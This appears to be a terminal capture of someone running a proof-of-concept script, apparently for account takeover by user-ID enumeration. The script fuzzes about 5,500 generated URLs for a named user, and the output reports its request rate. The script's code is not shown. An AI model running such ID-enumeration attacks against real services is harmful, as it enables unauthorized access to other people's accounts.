 tona@cyan:~/Desktop/eth/mgnt$ python useridATOpoc.py --user tombrewer1 --start 2431200 --end 2436696 --demo
creating endpoints and mapping requests
5,497 urls generated
beginning fuzzing
300 requests sent, last 300 using id 2431200-2431500
- 300 requests in 10.05 seconds
- 29.83605939321382 requests per second
- projected completion in 00:02:54